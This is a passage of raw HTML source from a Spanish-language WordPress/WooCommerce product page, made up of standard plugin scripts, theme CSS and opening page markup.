var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Lo siento, no hay productos que igualen tu selecci\u00f3n. Por favor, escoge una combinaci\u00f3n diferente.","i18n_make_a_selection_text":"Elige las opciones del producto antes de a\u00f1adir este producto a tu carrito.","i18n_unavailable_text":"Lo siento, este producto no est\u00e1 disponible. Por favor, elige otra combinaci\u00f3n.","i18n_reset_alert_text":"Se ha restablecido tu selecci\u00f3n. Por favor, elige alguna opci\u00f3n del producto antes de poder a\u00f1adir este producto a tu carrito."};
//# sourceURL=wc-add-to-cart-variation-js-extra
</script>
<script src="https://institutebcn.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer data-wp-strategy="defer"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_7317545cc56e1b84fde8b35794e91edb","fragment_name":"wc_fragments_7317545cc56e1b84fde8b35794e91edb","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://institutebcn.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://institutebcn.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://institutebcn.com/wp-json/wp/v2/product/2637" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://institutebcn.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://institutebcn.com/?p=2637' />
<meta name="generator" content="Site Kit by Google 1.170.0" />	<style>img#wpstats{display:none}</style>
					<style>.cmplz-hidden {
					display: none !important;
				}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 5.4.3.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://institutebcn.com/wp-content/uploads/2025/10/cropped-Logo_IN-gris-32x32.png" sizes="32x32" />
<link rel="icon" href="https://institutebcn.com/wp-content/uploads/2025/10/cropped-Logo_IN-gris-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://institutebcn.com/wp-content/uploads/2025/10/cropped-Logo_IN-gris-180x180.png" />
<meta name="msapplication-TileImage" content="https://institutebcn.com/wp-content/uploads/2025/10/cropped-Logo_IN-gris-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
				try{ var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;					
					if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
				}catch(d){console.log("Failure at Presize of Slider:"+d)}
			};</script>
		<style id="wp-custom-css">
			/* WooCommerce */.woocommerce ul.products li.product .button,.woocommerce ul.products li.product .product-inner .added_to_cart{padding:5px 25px;border-radius:30px}/* Single Product */.woocommerce ul.woo-ul{font-size:15px;list-style:disc;margin:20px 0 0 20px}.woocommerce ul.woo-ul li{margin-bottom:5px}/* Width footer */#footer-widgets >.container{width:1280px}/* Newsletter input color on footer */#footer .oceanwp-newsletter-form-wrap input[type="email"]{background-color:transparent;color:#fff;border-width:1px}/* Recent post on footer */#footer .oceanwp-recent-posts li{border-color:rgba(255,255,255,0.3)}.gallery-caption{background-color:#ffffff}.uael-woocommerce .uael-woo-products-summary-wrap .button{border-radius:20px}.elementor-search-form__container{height:25px}.elementor-17 .elementor-element.elementor-element-2bc42b7 .elementor-field-group{justify-content:center;align-items:middle}.custom-logo-link img[src$=".svg"]{height:40px}		</style>
		<!-- OceanWP CSS -->
<style type="text/css">
/* Colors */.woocommerce-MyAccount-navigation ul li a:before,.woocommerce-checkout .woocommerce-info a,.woocommerce-checkout #payment ul.payment_methods .wc_payment_method>input[type=radio]:first-child:checked+label:before,.woocommerce-checkout #payment .payment_method_paypal .about_paypal,.woocommerce ul.products li.product li.category a:hover,.woocommerce ul.products li.product .button:hover,.woocommerce ul.products li.product .product-inner .added_to_cart:hover,.product_meta .posted_in a:hover,.product_meta .tagged_as a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li.active a,.woocommerce .oceanwp-grid-list a.active,.woocommerce .oceanwp-grid-list a:hover,.woocommerce .oceanwp-off-canvas-filter:hover,.widget_shopping_cart ul.cart_list li .owp-grid-wrap .owp-grid a.remove:hover,.widget_product_categories li a:hover ~ .count,.widget_layered_nav li a:hover ~ .count,.woocommerce ul.products li.product:not(.product-category) .woo-entry-buttons li a:hover,a:hover,a.light:hover,.theme-heading .text::before,.theme-heading .text::after,#top-bar-content >a:hover,#top-bar-social li.oceanwp-email a:hover,#site-navigation-wrap .dropdown-menu >li >a:hover,#site-header.medium-header #medium-searchform button:hover,.oceanwp-mobile-menu-icon a:hover,.blog-entry.post .blog-entry-header .entry-title a:hover,.blog-entry.post .blog-entry-readmore a:hover,.blog-entry.thumbnail-entry .blog-entry-category a,ul.meta li a:hover,.dropcap,.single nav.post-navigation .nav-links .title,body .related-post-title a:hover,body #wp-calendar caption,body .contact-info-widget.default i,body .contact-info-widget.big-icons i,body .custom-links-widget .oceanwp-custom-links li a:hover,body .custom-links-widget .oceanwp-custom-links li a:hover:before,body .posts-thumbnails-widget li a:hover,body .social-widget li.oceanwp-email a:hover,.comment-author .comment-meta .comment-reply-link,#respond #cancel-comment-reply-link:hover,#footer-widgets .footer-box a:hover,#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover,.sidr a:hover,.sidr-class-dropdown-toggle:hover,.sidr-class-menu-item-has-children.active >a,.sidr-class-menu-item-has-children.active >a >.sidr-class-dropdown-toggle,input[type=checkbox]:checked:before{color:#303030}.woocommerce .oceanwp-grid-list a.active .owp-icon use,.woocommerce .oceanwp-grid-list a:hover .owp-icon use,.single nav.post-navigation .nav-links .title .owp-icon use,.blog-entry.post .blog-entry-readmore a:hover .owp-icon use,body .contact-info-widget.default .owp-icon use,body .contact-info-widget.big-icons .owp-icon use{stroke:#303030}.woocommerce div.product div.images .open-image,.wcmenucart-details.count,.woocommerce-message a,.woocommerce-error a,.woocommerce-info a,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.owp-product-nav li a.owp-nav-link:hover,.woocommerce div.product.owp-tabs-layout-vertical .woocommerce-tabs ul.tabs li a:after,.woocommerce .widget_product_categories li.current-cat >a ~ .count,.woocommerce .widget_product_categories li.current-cat >a:before,.woocommerce .widget_layered_nav li.chosen a ~ .count,.woocommerce .widget_layered_nav li.chosen a:before,#owp-checkout-timeline .active .timeline-wrapper,.bag-style:hover .wcmenucart-cart-icon .wcmenucart-count,.show-cart .wcmenucart-cart-icon .wcmenucart-count,.woocommerce ul.products li.product:not(.product-category) .image-wrap .button,input[type="button"],input[type="reset"],input[type="submit"],button[type="submit"],.button,#site-navigation-wrap .dropdown-menu >li.btn >a >span,.thumbnail:hover i,.thumbnail:hover .link-post-svg-icon,.post-quote-content,.omw-modal .omw-close-modal,body .contact-info-widget.big-icons li:hover i,body .contact-info-widget.big-icons li:hover .owp-icon,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button,.woocommerce-cart .wp-element-button,.woocommerce-checkout .wp-element-button,.wp-block-button__link{background-color:#303030}.current-shop-items-dropdown{border-top-color:#303030}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{border-bottom-color:#303030}.wcmenucart-details.count:before{border-color:#303030}.woocommerce ul.products li.product .button:hover{border-color:#303030}.woocommerce ul.products li.product .product-inner .added_to_cart:hover{border-color:#303030}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{border-color:#303030}.woocommerce .oceanwp-grid-list a.active{border-color:#303030}.woocommerce .oceanwp-grid-list a:hover{border-color:#303030}.woocommerce .oceanwp-off-canvas-filter:hover{border-color:#303030}.owp-product-nav li a.owp-nav-link:hover{border-color:#303030}.widget_shopping_cart_content .buttons .button:first-child:hover{border-color:#303030}.widget_shopping_cart ul.cart_list li .owp-grid-wrap .owp-grid a.remove:hover{border-color:#303030}.widget_product_categories li a:hover ~ .count{border-color:#303030}.woocommerce .widget_product_categories li.current-cat >a ~ .count{border-color:#303030}.woocommerce .widget_product_categories li.current-cat >a:before{border-color:#303030}.widget_layered_nav li a:hover ~ .count{border-color:#303030}.woocommerce .widget_layered_nav li.chosen a ~ .count{border-color:#303030}.woocommerce .widget_layered_nav li.chosen a:before{border-color:#303030}#owp-checkout-timeline.arrow .active .timeline-wrapper:before{border-top-color:#303030;border-bottom-color:#303030}#owp-checkout-timeline.arrow .active .timeline-wrapper:after{border-left-color:#303030;border-right-color:#303030}.bag-style:hover .wcmenucart-cart-icon .wcmenucart-count{border-color:#303030}.bag-style:hover .wcmenucart-cart-icon .wcmenucart-count:after{border-color:#303030}.show-cart .wcmenucart-cart-icon .wcmenucart-count{border-color:#303030}.show-cart .wcmenucart-cart-icon .wcmenucart-count:after{border-color:#303030}.woocommerce ul.products li.product:not(.product-category) .woo-product-gallery .active a{border-color:#303030}.woocommerce ul.products li.product:not(.product-category) .woo-product-gallery a:hover{border-color:#303030}.widget-title{border-color:#303030}blockquote{border-color:#303030}.wp-block-quote{border-color:#303030}#searchform-dropdown{border-color:#303030}.dropdown-menu .sub-menu{border-color:#303030}.blog-entry.large-entry .blog-entry-readmore a:hover{border-color:#303030}.oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#303030}.social-widget li.oceanwp-email a:hover{border-color:#303030}#respond #cancel-comment-reply-link:hover{border-color:#303030}body .contact-info-widget.big-icons li:hover i{border-color:#303030}body .contact-info-widget.big-icons li:hover .owp-icon{border-color:#303030}#footer-widgets .oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#303030}.woocommerce div.product div.images .open-image:hover,.woocommerce-error a:hover,.woocommerce-info a:hover,.woocommerce-message a:hover,.woocommerce-message a:focus,.woocommerce .button:focus,.woocommerce ul.products li.product:not(.product-category) .image-wrap .button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,button[type="submit"]:hover,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,button[type="submit"]:focus,.button:hover,.button:focus,#site-navigation-wrap .dropdown-menu >li.btn >a:hover >span,.post-quote-author,.omw-modal .omw-close-modal:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,.woocommerce-cart .wp-element-button:hover,.woocommerce-checkout .wp-element-button:hover,.wp-block-button__link:hover{background-color:#1c1d1d}a{color:#a5a5a5}a .owp-icon use{stroke:#a5a5a5}body .theme-button,body input[type="submit"],body button[type="submit"],body button,body .button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button,.woocommerce-cart .wp-element-button,.woocommerce-checkout .wp-element-button,.wp-block-button__link{border-color:#ffffff}body .theme-button:hover,body input[type="submit"]:hover,body button[type="submit"]:hover,body button:hover,body .button:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:active,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:active,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:active,.woocommerce-cart .wp-element-button:hover,.woocommerce-checkout .wp-element-button:hover,.wp-block-button__link:hover{border-color:#ffffff}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea,.select2-container .select2-choice,.woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single{border-color:#f2f2f2}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-color:#f2f2f2}form input[type="text"]:focus,form input[type="password"]:focus,form input[type="email"]:focus,form input[type="tel"]:focus,form input[type="url"]:focus,form input[type="search"]:focus,form textarea:focus,.select2-drop-active,.select2-dropdown-open.select2-drop-above .select2-choice,.select2-dropdown-open.select2-drop-above .select2-choices,.select2-drop.select2-drop-above.select2-drop-active,.select2-container-active .select2-choice,.select2-container-active .select2-choices{border-color:#e2e2e2}body div.wpforms-container-full .wpforms-form input:focus,body div.wpforms-container-full .wpforms-form textarea:focus,body div.wpforms-container-full .wpforms-form select:focus{border-color:#e2e2e2}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea,.woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single{background-color:#fcfcfc}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{background-color:#fcfcfc}/* OceanWP Style Settings CSS */.container{width:1921px}.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-style:solid}.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-width:1px}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea{padding:12px 15px 12px 15px}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{padding:12px 15px 12px 15px;height:auto}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea{border-width:1px 1px 3px 1px}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-width:1px 1px 3px 1px}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea,.woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single{border-style:solid}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-style:solid}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea{border-radius:3px}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-radius:3px}#main #content-wrap,.separate-layout #main #content-wrap{padding-top:50px}/* Header */#site-logo #site-logo-inner,.oceanwp-social-menu .social-menu-inner,#site-header.full_screen-header .menu-bar-inner,.after-header-content .after-header-content-inner{height:56px}#site-navigation-wrap .dropdown-menu >li >a,#site-navigation-wrap .dropdown-menu >li >span.opl-logout-link,.oceanwp-mobile-menu-icon a,.mobile-menu-close,.after-header-content-inner >a{line-height:56px}#site-header-inner{padding:0 15px 16px 15px}#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0)}#site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-width:295px}#site-header #site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-height:40px}#site-logo a.site-logo-text{color:#000000}#site-logo a.site-logo-text:hover{color:#555555}#site-navigation-wrap .dropdown-menu >li >a{padding:0 6px}#site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a,#searchform-header-replace-close{color:#8f836b}#site-navigation-wrap .dropdown-menu >li >a .owp-icon use,.oceanwp-mobile-menu-icon a .owp-icon use,#searchform-header-replace-close .owp-icon use{stroke:#8f836b}#site-navigation-wrap .dropdown-menu >li >a:hover,.oceanwp-mobile-menu-icon a:hover,#searchform-header-replace-close:hover{color:#d6c5a4}#site-navigation-wrap .dropdown-menu >li >a:hover .owp-icon use,.oceanwp-mobile-menu-icon a:hover .owp-icon use,#searchform-header-replace-close:hover .owp-icon use{stroke:#d6c5a4}.dropdown-menu .sub-menu,#searchform-dropdown,.current-shop-items-dropdown{background-color:#8f836b}.dropdown-menu .sub-menu,#searchform-dropdown,.current-shop-items-dropdown{border-color:#8f836b}.dropdown-menu ul li.menu-item,.navigation >ul >li >ul.megamenu.sub-menu >li,.navigation .megamenu li ul.sub-menu{border-color:#8f836b}.dropdown-menu ul li a.menu-link{color:#ffffff}.dropdown-menu ul li a.menu-link .owp-icon use{stroke:#ffffff}.dropdown-menu ul li a.menu-link:hover{color:#ffffff}.dropdown-menu ul li a.menu-link:hover .owp-icon use{stroke:#ffffff}.dropdown-menu ul li a.menu-link:hover{background-color:#d6c5a4}.dropdown-menu ul >.current-menu-item >a.menu-link{color:#ffffff}.oceanwp-social-menu.simple-social ul li a{color:#8f836b}.oceanwp-social-menu.simple-social ul li a .owp-icon use{stroke:#8f836b}.oceanwp-social-menu.simple-social ul li a:hover{color:#d6c5a4!important}.oceanwp-social-menu.simple-social ul li a:hover .owp-icon use{stroke:#d6c5a4!important}/* Topbar */#top-bar{padding:10px 15px 0 0}#top-bar-wrap{border-color:#ffffff}/* Blog CSS */.ocean-single-post-header ul.meta-item li a:hover{color:#333333}/* Footer Widgets */#footer-widgets{padding:0}#footer-widgets{background-color:#5a5c5c}/* Footer Copyright */#footer-bottom,#footer-bottom p{color:#929292}/* WooCommerce */.woocommerce div.product div.images,.woocommerce.content-full-width div.product div.images{width:36%}.woocommerce div.product div.summary,.woocommerce.content-full-width div.product div.summary{width:50%}.owp-floating-bar form.cart .quantity .minus:hover,.owp-floating-bar form.cart .quantity .plus:hover{color:#ffffff}#owp-checkout-timeline .timeline-step{color:#cccccc}#owp-checkout-timeline .timeline-step{border-color:#cccccc}.woocommerce ul.products li.product .price,.woocommerce ul.products li.product .price .amount{color:#ffb200}.price,.amount{color:#ffb200}/* Typography */body{font-family:monserrat;font-size:14px;line-height:1.8}h1,h2,h3,h4,h5,h6,.theme-heading,.widget-title,.oceanwp-widget-recent-posts-title,.comment-reply-title,.entry-title,.sidebar-box .widget-title{font-family:monserrat;line-height:1.4}h1{font-family:monserrat;font-size:23px;line-height:1.4}h2{font-family:monserrat;font-size:20px;line-height:1.4}h3{font-family:monserrat;font-size:18px;line-height:1.4}h4{font-family:monserrat;font-size:17px;line-height:1.4}h5{font-size:14px;line-height:1.4}h6{font-size:15px;line-height:1.4}.page-header .page-header-title,.page-header.background-image-page-header .page-header-title{font-size:32px;line-height:1.4}.page-header .page-subheading{font-size:15px;line-height:1.8}.site-breadcrumbs,.site-breadcrumbs a{font-size:13px;line-height:1.4}#top-bar-content,#top-bar-social-alt{font-size:12px;line-height:1.8}#site-logo a.site-logo-text{font-size:54px;line-height:1.8;letter-spacing:1px;text-transform:uppercase}#site-navigation-wrap .dropdown-menu >li >a,#site-header.full_screen-header .fs-dropdown-menu >li >a,#site-header.top-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.center-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.medium-header #site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a{font-size:15PXpx;letter-spacing:.5px;font-weight:500;text-transform:uppercase}.dropdown-menu ul li a.menu-link,#site-header.full_screen-header .fs-dropdown-menu ul.sub-menu li a{font-size:14px;line-height:1.2;letter-spacing:.6px}.sidr-class-dropdown-menu li a,a.sidr-class-toggle-sidr-close,#mobile-dropdown ul li a,body #mobile-fullscreen ul li a{font-size:15px;line-height:1.8}.blog-entry.post .blog-entry-header .entry-title a{font-size:24px;line-height:1.4}.ocean-single-post-header .single-post-title{font-size:34px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header ul.meta-item li,.ocean-single-post-header ul.meta-item li a{font-size:13px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header .post-author-name,.ocean-single-post-header .post-author-name a{font-size:14px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header .post-author-description{font-size:12px;line-height:1.4;letter-spacing:.6px}.single-post .entry-title{line-height:1.4;letter-spacing:.6px}.single-post ul.meta li,.single-post ul.meta li a{font-size:14px;line-height:1.4;letter-spacing:.6px}#footer-widgets .footer-box .widget-title{font-size:13px;line-height:1;letter-spacing:1px}#footer-bottom #copyright{font-family:Montserrat;font-size:11px;line-height:1;letter-spacing:1px;text-transform:uppercase}#footer-bottom #footer-bottom-menu{font-size:12px;line-height:1}.woocommerce-store-notice.demo_store{line-height:2;letter-spacing:1.5px}.demo_store .woocommerce-store-notice__dismiss-link{line-height:2;letter-spacing:1.5px}.woocommerce ul.products li.product li.title h2,.woocommerce ul.products li.product li.title a{font-size:14px;line-height:1.5}.woocommerce ul.products li.product li.category,.woocommerce ul.products li.product li.category a{font-size:12px;line-height:1}.woocommerce ul.products li.product .price{font-size:18px;line-height:1}.woocommerce ul.products li.product .button,.woocommerce ul.products li.product .product-inner .added_to_cart{font-size:12px;line-height:1.5;letter-spacing:1px}.woocommerce ul.products li.owp-woo-cond-notice span,.woocommerce ul.products li.owp-woo-cond-notice a{font-size:16px;line-height:1;letter-spacing:1px;font-weight:600;text-transform:capitalize}.woocommerce div.product .product_title{font-size:34px;line-height:1.4;letter-spacing:.6px}.woocommerce div.product p.price{font-size:36px;line-height:1}.woocommerce .owp-btn-normal .summary form button.button,.woocommerce .owp-btn-big .summary form button.button,.woocommerce .owp-btn-very-big .summary form button.button{font-size:12px;line-height:1.5;letter-spacing:1px;text-transform:uppercase}.woocommerce div.owp-woo-single-cond-notice span,.woocommerce div.owp-woo-single-cond-notice a{font-size:18px;line-height:2;letter-spacing:1.5px;font-weight:600;text-transform:capitalize}.ocean-preloader--active .preloader-after-content{font-size:20px;line-height:1.8;letter-spacing:.6px}
</style></head>

<body data-cmplz=1 class="wp-singular product-template product-template-elementor_header_footer single single-product postid-2637 wp-custom-logo wp-embed-responsive wp-theme-oceanwp theme-oceanwp woocommerce woocommerce-page woocommerce-no-js oceanwp-theme dropdown-mobile no-header-border default-breakpoint content-full-width content-max-width has-topbar page-header-disabled has-grid-list woo-right-tabs account-original-style elementor-default elementor-template-full-width elementor-kit-5 elementor-page elementor-page-2637" itemscope="itemscope" itemtype="https://schema.org/WebPage">

	
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Ir al contenido</a>

		
		<div id="wrap" class="clr">

			

<div id="top-bar-wrap" class="clr">

	<div id="top-bar" class="clr container has-no-content">

		
		<div id="top-bar-inner" class="clr">

			
	<div id="top-bar-content" class="clr top-bar-right">

		
<div id="top-bar-nav" class="navigation clr">

